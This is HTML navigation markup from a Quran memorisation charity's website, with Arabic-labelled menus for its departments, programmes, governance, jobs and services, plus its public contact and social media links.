									<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-426"><a class="menu-item-link"  href="https://quranalrass.org/category/%d8%a7%d9%84%d8%a7%d9%82%d8%b3%d8%a7%d9%85-%d8%a7%d9%84%d9%86%d8%b3%d8%a7%d8%a6%d9%8a%d8%a9/%d8%a7%d9%84%d8%a8%d8%b1%d8%a7%d9%85%d8%ac-%d9%88%d8%a7%d9%84%d8%af%d9%88%d8%b1%d8%a7%d8%aa-%d8%a7%d9%84%d8%a7%d9%82%d8%b3%d8%a7%d9%85-%d8%a7%d9%84%d9%86%d8%b3%d8%a7%d8%a6%d9%8a%d8%a9/%d8%a7%d9%84%d8%a8%d8%b1%d8%a7%d9%85%d8%ac-%d8%a7%d9%84%d9%85%d9%88%d8%b3%d9%85%d9%8a%d8%a9-%d8%a7%d9%84%d9%86%d8%b3%d8%a7%d8%a6%d9%8a/"><div class="mhc-menu-item-link-content"><h3 class="mhc-menu-item-link-head">البرامج الموسمية</h3></div></a></li>
								</ul>
</li>
							</ul>
</li>
							<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-510"><a class="menu-item-link"  href="https://quranalrass.org/category/%d8%a7%d9%84%d8%a7%d9%82%d8%b3%d8%a7%d9%85-%d8%a7%d9%84%d9%86%d8%b3%d8%a7%d8%a6%d9%8a%d8%a9/%d8%a7%d9%84%d8%b9%d9%84%d8%a7%d9%82%d8%a7%d8%aa-%d8%a7%d9%84%d8%b9%d8%a7%d9%85%d8%a9-%d9%88-%d8%a7%d9%84%d8%a7%d8%b9%d9%84%d8%a7%d9%85/"><div class="mhc-menu-item-link-content"><h3 class="mhc-menu-item-link-head">العلاقات العامة و الاعلام</h3></div></a></li>
							<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-509"><a class="menu-item-link"  href="https://quranalrass.org/category/%d8%a7%d9%84%d8%a7%d9%82%d8%b3%d8%a7%d9%85-%d8%a7%d9%84%d9%86%d8%b3%d8%a7%d8%a6%d9%8a%d8%a9/%d9%82%d8%b3%d9%85-%d8%a7%d9%84%d8%a7%d8%b4%d8%b1%d8%a7%d9%81/"><div class="mhc-menu-item-link-content"><h3 class="mhc-menu-item-link-head">قسم الاشراف</h3></div></a>
							<ul style="" class="sub-menu ">
								<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-442"><a class="menu-item-link"  href="https://quranalrass.org/%d9%85%d9%88%d8%a7%d9%82%d8%b9-%d8%a7%d9%84%d8%af%d9%88%d8%b1-%d8%a7%d9%84%d9%86%d8%b3%d9%88%d9%8a%d8%a9/"><div class="mhc-menu-item-link-content"><h3 class="mhc-menu-item-link-head">مواقع الدور النسوية</h3></div></a></li>
							</ul>
</li>
							<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-430"><a class="menu-item-link"  href="https://quranalrass.org/category/%d8%a7%d9%84%d8%a7%d9%82%d8%b3%d8%a7%d9%85-%d8%a7%d9%84%d9%86%d8%b3%d8%a7%d8%a6%d9%8a%d8%a9/%d8%a7%d9%84%d9%88%d8%b8%d8%a7%d8%a6%d9%81-%d8%a7%d9%84%d8%a7%d9%82%d8%b3%d8%a7%d9%85-%d8%a7%d9%84%d9%86%d8%b3%d8%a7%d8%a6%d9%8a%d8%a9/"><div class="mhc-menu-item-link-content"><h3 class="mhc-menu-item-link-head">الوظائف</h3></div></a>
							<ul style="" class="sub-menu ">
								<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-579"><a class="menu-item-link"  href="https://quranalrass.org/%d9%86%d9%85%d9%88%d8%b0%d8%ac-%d8%b7%d9%84%d8%a8-%d8%aa%d9%88%d8%b8%d9%8a%d9%81-%d9%86%d8%b3%d8%a7%d8%a6%d9%8a-2/"><div class="mhc-menu-item-link-content"><h3 class="mhc-menu-item-link-head">نموذج طلب توظيف نسائي</h3></div></a></li>
							</ul>
</li>
						</ul>
</li>
					</ul>
</li>
				</ul>
</li>
			</ul>
</li>
		</ul>
</li>
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-461"><a class="menu-item-link"  href="https://quranalrass.org/%d8%a5%d8%af%d8%a7%d8%b1%d8%a9-%d8%a7%d9%84%d8%b4%d8%a6%d9%88%d9%86-%d8%a7%d9%84%d8%a7%d8%af%d8%a7%d8%b1%d9%8a%d8%a9-%d9%88%d8%a7%d9%84%d9%85%d8%a7%d9%84%d9%8a%d8%a9/"><div class="mhc-menu-item-link-content"><h3 class="mhc-menu-item-link-head">إدارة الشئون الادارية والمالية</h3></div></a>
		<ul style="" class="sub-menu ">
			<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1081"><a class="menu-item-link"  href="https://quranalrass.org/%d8%a5%d8%af%d8%a7%d8%b1%d8%a9-%d8%a7%d9%84%d8%b4%d8%a6%d9%88%d9%86-%d8%a7%d9%84%d8%a7%d8%af%d8%a7%d8%b1%d9%8a%d8%a9-%d9%88%d8%a7%d9%84%d9%85%d8%a7%d9%84%d9%8a%d8%a9/%d9%82%d8%b3%d9%85-%d8%a7%d9%84%d9%85%d9%88%d8%a7%d8%b1%d8%af-%d8%a7%d9%84%d8%a8%d8%b4%d8%b1%d9%8a%d8%a9/"><div class="mhc-menu-item-link-content"><h3 class="mhc-menu-item-link-head">قسم الموارد البشرية</h3></div></a>
			<ul style="" class="sub-menu ">
				<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1084"><a class="menu-item-link"  href="https://quranalrass.org/%d8%a5%d8%af%d8%a7%d8%b1%d8%a9-%d8%a7%d9%84%d8%b4%d8%a6%d9%88%d9%86-%d8%a7%d9%84%d8%a7%d8%af%d8%a7%d8%b1%d9%8a%d8%a9-%d9%88%d8%a7%d9%84%d9%85%d8%a7%d9%84%d9%8a%d8%a9/%d9%82%d8%b3%d9%85-%d8%a7%d9%84%d9%85%d9%88%d8%a7%d8%b1%d8%af-%d8%a7%d9%84%d8%a8%d8%b4%d8%b1%d9%8a%d8%a9/%d8%b4%d8%b9%d8%a8%d8%a9-%d8%ae%d8%af%d9%85%d8%a9-%d8%a7%d9%84%d9%85%d9%88%d8%b8%d9%81/"><div class="mhc-menu-item-link-content"><h3 class="mhc-menu-item-link-head">شعبة خدمة الموظف</h3></div></a></li>
				<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1071"><a class="menu-item-link"  href="https://quranalrass.org/category/%d8%a7%d9%84%d8%aa%d8%af%d8%b1%d9%8a%d8%a8-%d8%a7%d9%84%d8%a5%d8%af%d8%a7%d8%b1%d9%8a/"><div class="mhc-menu-item-link-content"><h3 class="mhc-menu-item-link-head">شعبة التدريب الإداري</h3></div></a></li>
				<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1082"><a class="menu-item-link"  href="https://quranalrass.org/%d8%a5%d8%af%d8%a7%d8%b1%d8%a9-%d8%a7%d9%84%d8%b4%d8%a6%d9%88%d9%86-%d8%a7%d9%84%d8%a7%d8%af%d8%a7%d8%b1%d9%8a%d8%a9-%d9%88%d8%a7%d9%84%d9%85%d8%a7%d9%84%d9%8a%d8%a9/%d9%82%d8%b3%d9%85-%d8%a7%d9%84%d9%85%d9%88%d8%a7%d8%b1%d8%af-%d8%a7%d9%84%d8%a8%d8%b4%d8%b1%d9%8a%d8%a9/%d9%88%d8%ad%d8%af%d8%a9-%d8%a7%d9%84%d8%aa%d8%b7%d9%88%d8%b9/"><div class="mhc-menu-item-link-content"><h3 class="mhc-menu-item-link-head">وحدة التطوع</h3></div></a></li>
			</ul>
</li>
			<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1108"><a class="menu-item-link"  href="https://quranalrass.org/%d8%a5%d8%af%d8%a7%d8%b1%d8%a9-%d8%a7%d9%84%d8%b4%d8%a6%d9%88%d9%86-%d8%a7%d9%84%d8%a7%d8%af%d8%a7%d8%b1%d9%8a%d8%a9-%d9%88%d8%a7%d9%84%d9%85%d8%a7%d9%84%d9%8a%d8%a9/%d9%82%d8%b3%d9%85-%d8%a7%d9%84%d8%ae%d8%af%d9%85%d8%a7%d8%aa/"><div class="mhc-menu-item-link-content"><h3 class="mhc-menu-item-link-head">قسم الخدمات</h3></div></a>
			<ul style="" class="sub-menu ">
				<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1110"><a class="menu-item-link"  href="https://quranalrass.org/%d8%a5%d8%af%d8%a7%d8%b1%d8%a9-%d8%a7%d9%84%d8%b4%d8%a6%d9%88%d9%86-%d8%a7%d9%84%d8%a7%d8%af%d8%a7%d8%b1%d9%8a%d8%a9-%d9%88%d8%a7%d9%84%d9%85%d8%a7%d9%84%d9%8a%d8%a9/%d9%82%d8%b3%d9%85-%d8%a7%d9%84%d8%ae%d8%af%d9%85%d8%a7%d8%aa/%d8%b4%d8%b9%d8%a8%d8%a9-%d8%a7%d9%84%d8%aa%d8%ac%d9%87%d9%8a%d8%b2%d8%a7%d8%aa/"><div class="mhc-menu-item-link-content"><h3 class="mhc-menu-item-link-head">شعبة التجهيزات</h3></div></a></li>
				<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1111"><a class="menu-item-link"  href="https://quranalrass.org/%d8%a5%d8%af%d8%a7%d8%b1%d8%a9-%d8%a7%d9%84%d8%b4%d8%a6%d9%88%d9%86-%d8%a7%d9%84%d8%a7%d8%af%d8%a7%d8%b1%d9%8a%d8%a9-%d9%88%d8%a7%d9%84%d9%85%d8%a7%d9%84%d9%8a%d8%a9/%d9%82%d8%b3%d9%85-%d8%a7%d9%84%d8%ae%d8%af%d9%85%d8%a7%d8%aa/%d8%b4%d8%b9%d8%a8%d8%a9-%d8%a7%d9%84%d8%a5%d8%aa%d8%b5%d8%a7%d9%84%d8%a7%d8%aa-%d8%a7%d9%84%d8%a5%d8%af%d8%a7%d8%b1%d9%8a%d8%a9/"><div class="mhc-menu-item-link-content"><h3 class="mhc-menu-item-link-head">شعبة الإتصالات الإدارية</h3></div></a></li>
				<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1109"><a class="menu-item-link"  href="https://quranalrass.org/%d8%a5%d8%af%d8%a7%d8%b1%d8%a9-%d8%a7%d9%84%d8%b4%d8%a6%d9%88%d9%86-%d8%a7%d9%84%d8%a7%d8%af%d8%a7%d8%b1%d9%8a%d8%a9-%d9%88%d8%a7%d9%84%d9%85%d8%a7%d9%84%d9%8a%d8%a9/%d9%82%d8%b3%d9%85-%d8%a7%d9%84%d8%ae%d8%af%d9%85%d8%a7%d8%aa/%d8%b4%d8%b9%d8%a8%d8%a9-%d8%a7%d9%84%d8%ad%d8%b1%d9%83%d8%a9-%d9%88%d8%a7%d9%84%d9%86%d9%82%d9%84/"><div class="mhc-menu-item-link-content"><h3 class="mhc-menu-item-link-head">شعبة الحركة والنقل</h3></div></a></li>
			</ul>
</li>
			<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1107"><a class="menu-item-link"  href="https://quranalrass.org/%d8%a5%d8%af%d8%a7%d8%b1%d8%a9-%d8%a7%d9%84%d8%b4%d8%a6%d9%88%d9%86-%d8%a7%d9%84%d8%a7%d8%af%d8%a7%d8%b1%d9%8a%d8%a9-%d9%88%d8%a7%d9%84%d9%85%d8%a7%d9%84%d9%8a%d8%a9/%d9%82%d8%b3%d9%85-%d8%aa%d9%82%d9%86%d9%8a%d8%a9-%d8%a7%d9%84%d9%85%d8%b9%d9%84%d9%88%d9%85%d8%a7%d8%aa/"><div class="mhc-menu-item-link-content"><h3 class="mhc-menu-item-link-head">قسم تقنية المعلومات</h3></div></a></li>
			<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1106"><a class="menu-item-link"  href="https://quranalrass.org/%d8%a5%d8%af%d8%a7%d8%b1%d8%a9-%d8%a7%d9%84%d8%b4%d8%a6%d9%88%d9%86-%d8%a7%d9%84%d8%a7%d8%af%d8%a7%d8%b1%d9%8a%d8%a9-%d9%88%d8%a7%d9%84%d9%85%d8%a7%d9%84%d9%8a%d8%a9/%d9%82%d8%b3%d9%85-%d8%a7%d9%84%d9%85%d8%a7%d9%84%d9%8a%d8%a9/"><div class="mhc-menu-item-link-content"><h3 class="mhc-menu-item-link-head">قسم المالية</h3></div></a>
			<ul style="" class="sub-menu ">
				<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1105"><a class="menu-item-link"  href="https://quranalrass.org/%d8%a5%d8%af%d8%a7%d8%b1%d8%a9-%d8%a7%d9%84%d8%b4%d8%a6%d9%88%d9%86-%d8%a7%d9%84%d8%a7%d8%af%d8%a7%d8%b1%d9%8a%d8%a9-%d9%88%d8%a7%d9%84%d9%85%d8%a7%d9%84%d9%8a%d8%a9/%d9%82%d8%b3%d9%85-%d8%a7%d9%84%d9%85%d8%a7%d9%84%d9%8a%d8%a9/%d8%b4%d8%b9%d8%a8%d8%a9-%d8%a7%d9%84%d8%aa%d8%a3%d8%af%d9%8a%d8%a9-%d9%88%d8%a7%d9%84%d8%b1%d9%88%d8%a7%d8%aa%d8%a8/"><div class="mhc-menu-item-link-content"><h3 class="mhc-menu-item-link-head">شعبة التأدية والرواتب</h3></div></a></li>
				<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1104"><a class="menu-item-link"  href="https://quranalrass.org/%d8%a5%d8%af%d8%a7%d8%b1%d8%a9-%d8%a7%d9%84%d8%b4%d8%a6%d9%88%d9%86-%d8%a7%d9%84%d8%a7%d8%af%d8%a7%d8%b1%d9%8a%d8%a9-%d9%88%d8%a7%d9%84%d9%85%d8%a7%d9%84%d9%8a%d8%a9/%d9%82%d8%b3%d9%85-%d8%a7%d9%84%d9%85%d8%a7%d9%84%d9%8a%d8%a9/%d8%b4%d8%b9%d8%a8%d8%a9-%d8%a7%d9%84%d9%85%d8%ad%d8%a7%d8%b3%d8%a8%d8%a9/"><div class="mhc-menu-item-link-content"><h3 class="mhc-menu-item-link-head">شعبة المحاسبة</h3></div></a></li>
				<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1103"><a class="menu-item-link"  href="https://quranalrass.org/%d8%a5%d8%af%d8%a7%d8%b1%d8%a9-%d8%a7%d9%84%d8%b4%d8%a6%d9%88%d9%86-%d8%a7%d9%84%d8%a7%d8%af%d8%a7%d8%b1%d9%8a%d8%a9-%d9%88%d8%a7%d9%84%d9%85%d8%a7%d9%84%d9%8a%d8%a9/%d9%82%d8%b3%d9%85-%d8%a7%d9%84%d9%85%d8%a7%d9%84%d9%8a%d8%a9/%d8%b4%d8%b9%d8%a8%d8%a9-%d8%a3%d9%85%d9%8a%d9%86-%d8%a7%d9%84%d8%b5%d9%86%d8%af%d9%88%d9%82/"><div class="mhc-menu-item-link-content"><h3 class="mhc-menu-item-link-head">شعبة أمين الصندوق</h3></div></a></li>
			</ul>
</li>
		</ul>
</li>
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-460"><a class="menu-item-link"  href="https://quranalrass.org/%d8%a5%d8%af%d8%a7%d8%b1%d8%a9-%d8%a7%d9%84%d9%85%d9%88%d8%a7%d8%b1%d8%af-%d8%a7%d9%84%d9%85%d8%a7%d9%84%d9%8a%d8%a9/"><div class="mhc-menu-item-link-content"><h3 class="mhc-menu-item-link-head">إدارة الموارد المالية</h3></div></a></li>
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-459"><a class="menu-item-link"  href="https://quranalrass.org/%d8%a5%d8%af%d8%a7%d8%b1%d8%a9-%d8%a7%d9%84%d8%b9%d9%84%d8%a7%d9%82%d8%a7%d8%aa-%d8%a7%d9%84%d8%b9%d8%a7%d9%85%d8%a9-%d9%88%d8%a7%d9%84%d8%a7%d8%b9%d9%84%d8%a7%d9%85/"><div class="mhc-menu-item-link-content"><h3 class="mhc-menu-item-link-head">إدارة العلاقات العامة والاعلام</h3></div></a></li>
	</ul>
</li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-432"><a class="menu-item-link"  href="https://quranalrass.org/%d8%a7%d9%84%d8%a7%d8%b3%d8%aa%d8%b1%d8%a7%d8%aa%d9%8a%d8%ac%d9%8a%d8%a9-%d9%88%d8%a7%d9%84%d8%ac%d9%88%d8%af%d8%a9/"><div class="mhc-menu-item-link-content"><h3 class="mhc-menu-item-link-head">الاستراتيجية والجودة</h3></div></a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-126"><a class="menu-item-link"  href="https://quranalrass.org/%d9%85%d9%88%d9%82%d8%b9%d9%86%d8%a7/"><div class="mhc-menu-item-link-content"><h3 class="mhc-menu-item-link-head">موقعنا</h3></div></a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children no-mega-menu menu-item-12534"><a class="menu-item-link"  href="https://quranalrass.org/%d8%a7%d9%84%d8%ad%d9%88%d9%83%d9%85%d8%a9/"><div class="mhc-menu-item-link-content"><h3 class="mhc-menu-item-link-head">الحوكمة</h3></div></a>
<ul style="" class="sub-menu ">
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12008"><a class="menu-item-link"  href="https://wp.me/PaCGYv-3cq"><div class="mhc-menu-item-link-content"><h3 class="mhc-menu-item-link-head">معيار الشفافية والإفصاح</h3></div></a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page no-mega-menu menu-item-54"><a class="menu-item-link"  href="https://quranalrass.org/%d8%a7%d8%af%d8%b9%d9%85%d9%86%d8%a7/"><div class="mhc-menu-item-link-content"><h3 class="mhc-menu-item-link-head">الحسابات البنكية للجمعية</h3></div></a></li>
<li  class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent no-mega-menu menu-item-1070"><a class="menu-item-link"  href="https://quranalrass.org/category/%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1-%d8%a7%d9%84%d8%ac%d9%85%d8%b9%d9%8a%d8%a9/"><div class="mhc-menu-item-link-content"><h3 class="mhc-menu-item-link-head">اخبار الجمعية</h3></div></a></li>
<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children no-mega-menu menu-item-9856"><a class="menu-item-link" ><div class="mhc-menu-item-link-content"><h3 class="mhc-menu-item-link-head">الخدمات</h3></div></a>
<ul style="" class="sub-menu ">
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12614"><a class="menu-item-link"  title="للطلاب والطالبات" href="https://quranalrass.org/ce/public/"><div class="mhc-menu-item-link-content"><h3 class="mhc-menu-item-link-head">شهادات الدورات</h3></div></a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11250"><a class="menu-item-link"  href="https://quranalrass.org/%d8%a7%d9%84%d8%a8%d8%ad%d8%ab-%d8%b9%d9%86-%d8%b4%d9%87%d8%a7%d8%af%d8%a9/"><div class="mhc-menu-item-link-content"><h3 class="mhc-menu-item-link-head">البحث عن شهادة</h3></div></a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9855"><a class="menu-item-link"  href="https://quranalrass.org/%d8%a7%d9%84%d8%ae%d8%af%d9%85%d8%a7%d8%aa/"><div class="mhc-menu-item-link-content"><h3 class="mhc-menu-item-link-head">منظومة الإدارة الحديثة</h3></div></a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-taxonomy menu-item-object-category no-mega-menu menu-item-13093"><a class="menu-item-link"  href="https://quranalrass.org/category/%d8%a7%d9%84%d9%88%d8%b8%d8%a7%d8%a6%d9%81/"><div class="mhc-menu-item-link-content"><h3 class="mhc-menu-item-link-head">الوظائف</h3></div></a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page no-mega-menu menu-item-467"><a class="menu-item-link"  href="https://quranalrass.org/%d8%a7%d8%aa%d8%b5%d9%84-%d8%a8%d9%86%d8%a7/"><div class="mhc-menu-item-link-content"><h3 class="mhc-menu-item-link-head">الشكاوي والاقتراحات</h3></div></a></li>
<li  class="menu-item menu-item-type-custom menu-item-object-custom no-mega-menu menu-item-10944"><a class="menu-item-link"  href="https://quranalrass.sa"><i aria-hidden="true" data-icon="&#xe7b6;" class="mhc-menu-icon"></i><div class="mhc-menu-item-link-content"><h3 class="mhc-menu-item-link-head">المتجر الالكتروني</h3></div></a></li>
</ul></nav>    </div>
            <div class="divider-bottom"></div>
    <div class="app-nav-info app-nav-has-menu">
            <span class="mh-info-phone mh-icon-before mh-icon-after">0163334431</span>
                  <a class="mh-info-email-url" href="mailto:tah4431@gmail.com"><span class="mh-info-email mh-icon-before mh-icon-after">tah4431@gmail.com</span></a>
          </div>
        <ul class="mh-social-icons">
	<li class="mh-social-icon mh-social-twitter">
		<a target="_blank" href="https://twitter.com/tah4431" class="icon">
			<span>Twitter</span>
		</a>
	</li>
	<li class="mh-social-icon mh-social-facebook">
		<a target="_blank" href="https://www.facebook.com/tah4431" class="icon">
			<span>Facebook</span>
		</a>
	</li>
	<li class="mh-social-icon mh-social-instagram">
		<a target="_blank" href="https://www.instagram.com/tah4431/" class="icon">
			<span>Instagram</span>
		</a>
	</li>
	<li class="mh-social-icon mh-social-youtube">
		<a target="_blank" href="https://www.youtube.com/tah4431" class="icon">
			<span>YouTube</span>
		</a>
	</li>





	<li class="mh-social-icon mh-social-telegram">
		<a target="_blank" href="https://t.me/tah4431" class="icon">
			<span>Telegram Broadcast</span>
		</a>
	</li>



	<li class="mh-social-icon mh-social-snapchat">
		<a target="_blank" href="https://www.snapchat.com/add/tah4431" class="icon">
			<span>Snapchat</span>
		</a>
	</li>

  
	<li class="mh-social-icon mh-social-rss">
		<a target="_blank" href="https://quranalrass.org/feed/" class="icon">
			<span>RSS</span>
		</a>
	</li>
</ul>  </div>
  <div class="mobile-menu-trigger-icon">
    <button class="sandwich sandwich--collapse" type="button" aria-label="Toggle Navigation" aria-controls="app-navigation"> <span class="sandwich-box"> <span class="sandwich-inner"></span> </span> </button>
  </div>
</div>
          <div class="mobile-menu-trigger-icon">
            <button class="sandwich sandwich--collapse" type="button" aria-label="Toggle Navigation" aria-controls="app-navigation"> <span class="sandwich-box"> <span class="sandwich-inner"></span> </span> </button>
          </div>
                  </div>
        <!-- .mh-top-navigation-icons --> 
      </div>
      <!-- #mh-top-navigation --> 
    </div>
    <!-- .mh-top-navigation-wrapper --> 
  </div>
  <!-- .container --> 
</header>
<!-- #main-header -->

<div id="top-header" class="mh_nav_text_color_custom">
    <div class="container clearfix">
        <div id="mh-info">
            <span class="mh-info-item mh-info-date mh-icon-before mh-icon-after">17/01/2026</span>
                            </div>
    <!-- #mh-info -->
    
            <div id="mh-secondary-menu">
      <ul id="mh-secondary-nav" class="menu"><li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home no-mega-menu menu-item-384"><a class="menu-item-link"  href="https://quranalrass.org/"><div class="mhc-menu-item-link-content"><h3 class="mhc-menu-item-link-head">الرئيسية</h3></div></a></li>
<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children no-mega-menu menu-item-130"><a class="menu-item-link"  href="#"><div class="mhc-menu-item-link-content"><h3 class="mhc-menu-item-link-head">عن الجمعيــة</h3></div></a>
<ul style="" class="sub-menu ">
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39"><a class="menu-item-link"  href="https://quranalrass.org/%d9%85%d9%86-%d9%86%d8%ad%d9%86/"><div class="mhc-menu-item-link-content"><h3 class="mhc-menu-item-link-head">من نحن</h3></div></a></li>
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-12134"><a class="menu-item-link"  href="https://quranalrass.org/"><div class="mhc-menu-item-link-content"><h3 class="mhc-menu-item-link-head">المدير التنفيذي</h3></div></a>
	<ul style="" class="sub-menu ">
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-420"><a class="menu-item-link"  href="https://quranalrass.org/%d9%83%d9%84%d9%85%d8%a9-%d9%85%d8%af%d9%8a%d8%b1-%d8%a7%d9%84%d8%ac%d9%85%d8%b9%d9%8a%d8%a9/"><div class="mhc-menu-item-link-content"><h3 class="mhc-menu-item-link-head">كلمة مدير الجمعية</h3></div></a></li>
	</ul>
</li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-125"><a class="menu-item-link"  href="https://quranalrass.org/%d8%a7%d9%84%d9%87%d9%8a%d9%83%d9%84-%d8%a7%d9%84%d8%aa%d9%86%d8%b8%d9%8a%d9%85%d9%8a/"><div class="mhc-menu-item-link-content"><h3 class="mhc-menu-item-link-head">الهيكل التنظيمي</h3></div></a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-419"><a class="menu-item-link"  href="https://quranalrass.org/%d8%a7%d9%84%d9%85%d8%ac%d9%84%d8%b3-%d8%a7%d9%84%d8%aa%d9%86%d9%81%d9%8a%d8%b0%d9%8a/"><div class="mhc-menu-item-link-content"><h3 class="mhc-menu-item-link-head">المجلس التنفيذي</h3></div></a></li>
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-448"><a class="menu-item-link"  href="#"><div class="mhc-menu-item-link-content"><h3 class="mhc-menu-item-link-head">إدارات الجمعية</h3></div></a>
	<ul style="" class="sub-menu ">
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-463"><a class="menu-item-link"  href="https://quranalrass.org/%d8%a5%d8%af%d8%a7%d8%b1%d8%a9-%d8%a7%d9%84%d8%ac%d9%88%d8%af%d8%a9/"><div class="mhc-menu-item-link-content"><h3 class="mhc-menu-item-link-head">إدارة الجودة</h3></div></a></li>
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-462"><a class="menu-item-link"  href="https://quranalrass.org/%d8%a5%d8%af%d8%a7%d8%b1%d8%a9-%d8%a7%d9%84%d8%b4%d8%a6%d9%88%d9%86-%d8%a7%d9%84%d8%aa%d8%b9%d9%84%d9%8a%d9%85%d9%8a%d8%a9/"><div class="mhc-menu-item-link-content"><h3 class="mhc-menu-item-link-head">إدارة الشئون التعليمية</h3></div></a>
		<ul style="" class="sub-menu ">
			<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-46"><a class="menu-item-link"  href="https://quranalrass.org/category/%d8%a7%d9%84%d8%a8%d8%b1%d8%a7%d9%85%d8%ac-%d9%88%d8%a7%d9%84%d8%af%d9%88%d8%b1%d8%a7%d8%aa/"><div class="mhc-menu-item-link-content"><h3 class="mhc-menu-item-link-head">البرامج والدورات</h3></div></a>
			<ul style="" class="sub-menu ">
				<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-379"><a class="menu-item-link"  href="https://quranalrass.org/category/%d8%a7%d9%84%d8%a8%d8%b1%d8%a7%d9%85%d8%ac-%d9%88%d8%a7%d9%84%d8%af%d9%88%d8%b1%d8%a7%d8%aa/%d8%a8%d8%b1%d8%a7%d9%85%d8%ac-%d8%a7%d9%84%d8%ac%d9%85%d8%b9%d9%8a%d8%a9/"><div class="mhc-menu-item-link-content"><h3 class="mhc-menu-item-link-head">برامج الجمعية</h3></div></a></li>
				<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-373"><a class="menu-item-link"  href="https://quranalrass.org/category/%d8%a7%d9%84%d8%a8%d8%b1%d8%a7%d9%85%d8%ac-%d9%88%d8%a7%d9%84%d8%af%d9%88%d8%b1%d8%a7%d8%aa/%d8%a8%d8%b1%d8%a7%d9%85%d8%ac-%d8%a7%d9%84%d8%ad%d9%84%d9%82/"><div class="mhc-menu-item-link-content"><h3 class="mhc-menu-item-link-head">برامج الحلق</h3></div></a></li>
				<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-376"><a class="menu-item-link"  href="https://quranalrass.org/category/%d8%a7%d9%84%d8%a8%d8%b1%d8%a7%d9%85%d8%ac-%d9%88%d8%a7%d9%84%d8%af%d9%88%d8%b1%d8%a7%d8%aa/%d8%a8%d8%b1%d8%a7%d9%85%d8%ac-%d8%a7%d9%84%d9%85%d8%af%d8%a7%d8%b1%d8%b3-%d9%88%d8%a7%d9%84%d9%85%d8%ac%d9%85%d8%b9%d8%a7%d8%aa/"><div class="mhc-menu-item-link-content"><h3 class="mhc-menu-item-link-head">برامج المدارس والمجمعات</h3></div></a></li>
				<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-421"><a class="menu-item-link"  href="https://quranalrass.org/category/%d8%a7%d9%84%d8%a8%d8%b1%d8%a7%d9%85%d8%ac-%d9%88%d8%a7%d9%84%d8%af%d9%88%d8%b1%d8%a7%d8%aa/%d8%a7%d9%84%d8%a8%d8%b1%d8%a7%d9%85%d8%ac-%d8%a7%d9%84%d9%85%d9%88%d8%b3%d9%85%d9%8a%d8%a9/"><div class="mhc-menu-item-link-content"><h3 class="mhc-menu-item-link-head">البرامج الموسمية</h3></div></a>
				<ul style="" class="sub-menu ">
					<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-443"><a class="menu-item-link"  href="https://quranalrass.org/%d8%ae%d8%b1%d9%8a%d8%b7%d8%a9-%d8%a7%d9%84%d9%82%d8%b3%d9%85-%d8%a7%d9%84%d9%86%d8%b3%d9%88%d9%8a/"><div class="mhc-menu-item-link-content"><h3 class="mhc-menu-item-link-head">خريطة القسم النسوي</h3></div></a>
					<ul style="" class="sub-menu ">
						<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-423"><a class="menu-item-link"  href="https://quranalrass.org/category/%d8%a7%d9%84%d8%a7%d9%82%d8%b3%d8%a7%d9%85-%d8%a7%d9%84%d9%86%d8%b3%d8%a7%d8%a6%d9%8a%d8%a9/"><div class="mhc-menu-item-link-content"><h3 class="mhc-menu-item-link-head">الاقسام النسائية</h3></div></a>
						<ul style="" class="sub-menu ">
